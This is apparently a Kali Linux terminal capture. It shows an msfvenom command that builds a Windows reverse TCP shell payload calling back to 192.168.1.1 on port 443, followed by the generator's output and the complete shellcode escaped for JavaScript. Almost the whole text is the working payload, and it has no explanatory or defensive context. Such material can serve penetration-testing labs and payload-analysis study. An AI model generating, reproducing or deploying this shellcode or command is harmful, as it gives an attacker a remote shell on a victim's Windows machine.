 root@kali:~# msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.1 lport=443 -f js_le -e generic/none
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 324 (iteration=0)
generic/none chosen with final size 324
Payload size: 324 bytes
Final size of js_le file: 972 bytes
%ue8fc%u0082%u0000%u8960%u31e5%u64c0%u508b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%u3cac%u7c61%u2c02%uc120%u0dcf%uc701%uf2e2%u5752%u
528b%u8b10%u3c4a%u4c8b%u7811%u48e3%ud101%u8b51%u2059%ud301%u498b%ue318%u493a%u348b%u018b%u31d6%uacff%ucfc1%u010d%u38c7%u75e0%u03f6%uf87d%u7d
3b%u7524%u58e4%u588b%u0124%u66d3%u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5b24%u615b%u5a59%uff51%u5fe0%u5a5f%u128b%u8deb%u685d%u3233
%u0000%u7768%u3273%u545f%u4c68%u2677%uff07%ub8d5%u0190%u0000%uc429%u5054%u2968%u6b80%uff00%u50d5%u5050%u4050%u4050%u6850%u0fea%ue0df%ud5ff%u
6a97%u6805%ua8c0%u0101%u0268%u0100%u89bb%u6ae6%u5610%u6857%ua599%u6174%ud5ff%uc085%u0c74%u4eff%u7508%u68ec%ub5f0%u56a2%ud5ff%u6368%u646d%u89
00%u57e3%u5757%uf631%u126a%u5659%ufde2%uc766%u2444%u013c%u8d01%u2444%uc610%u4400%u5054%u5656%u4656%u4e56%u5656%u5653%u7968%u3fcc%uff86%u89d5
%u4ee0%u4656%u30ff%u0868%u1d87%uff60%ubbd5%ub5f0%u56a2%ua668%ubd95%uff9d%u3cd5%u7c06%u800a%ue0fb%u0575%u47bb%u7213%u6a6f%u5300%ud5ff